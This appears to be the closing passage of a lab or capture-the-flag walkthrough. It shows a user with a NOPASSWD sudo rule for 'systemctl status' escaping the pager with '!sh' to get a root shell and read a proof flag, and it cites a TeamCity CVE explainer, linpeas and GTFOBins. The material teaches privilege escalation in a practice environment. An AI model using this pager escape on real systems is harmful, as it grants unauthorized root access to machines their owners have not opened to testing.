briand@onlyrands:/home/freelancers/matthewa$
## print sudo privileges
briand@onlyrands:/home/freelancers/matthewa$ sudo -l
Matching Defaults entries for briand on onlyrands:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User briand may run the following commands on onlyrands:
(root) NOPASSWD: /usr/bin/systemctl status teamcity-server.service
## escalate privilege to the `root` user
briand@onlyrands:/home/freelancers/matthewa$ sudo /usr/bin/systemctl status teamcity-server.service
● teamcity-server.service - TeamCity Server
Loaded: loaded (/lib/systemd/system/teamcity-server.service; enabled; vendor preset: enabled)
Active: active (running) since Mon 2024-08-05 17:12:08 UTC; 1 years 0 months ago
Main PID: 852 (sh)
Tasks: 157 (limit: 2255)
Memory: 1.2G
CGroup: /system.slice/teamcity-server.service
├─ 852 sh teamcity-server.sh _start_internal
├─ 863 sh /srv/git/software/TeamCity/bin/teamcity-server-restarter.sh run
├─1192 /usr/lib/jvm/java-1.11.0-openjdk-amd64/bin/java -Djava.util.logging.config.file=/srv/git/software/TeamCity/conf/lo>
└─1785 /usr/lib/jvm/java-11-openjdk-amd64/bin/java -DTCSubProcessName=TeamCityMavenServer -classpath /srv/git/software/Te>
Aug 05 17:12:08 onlyrands.com systemd[1]: Starting TeamCity Server...
Aug 05 17:12:08 onlyrands.com teamcity-server.sh[792]: Spawning TeamCity restarter in separate process
Aug 05 17:12:08 onlyrands.com teamcity-server.sh[792]: TeamCity restarter running with PID 852
Aug 05 17:12:08 onlyrands.com systemd[1]: Started TeamCity Server.
!sh
#
## print the current user
# whoami
root
## print `proof.txt`
# cat /root/proof.txt
6748e7dde8173bb5982d12c41ed76d6d
References #
[+] https://www.hackthebox.com/blog/cve-2024-27198-explained
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
[+] https://gtfobins.github.io/gtfobins/systemctl/
